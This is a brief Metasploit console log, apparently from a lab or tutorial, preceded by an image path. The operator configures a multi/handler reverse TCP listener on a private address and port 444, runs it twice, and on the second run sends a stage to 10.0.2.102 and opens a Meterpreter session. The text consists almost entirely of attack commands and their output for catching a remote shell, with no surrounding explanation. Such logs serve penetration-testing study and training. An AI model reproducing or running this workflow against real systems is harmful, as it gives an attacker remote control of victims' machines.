 msf6 exploit(multi/handler) > set lhost 10.0.2.4
lhost ⇒ 10.0.2.4
msf6 exploit(multi/handler) > set lport 444
lport ⇒ 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:444
[*] Sending stage (176198 bytes) to 10.0.2.102
[*] Meterpreter session 1 opened (10.0.2.4:444 → 10.0.2.102:49752) at 2024-08-2
5 17:00:45 +0200
meterpreter >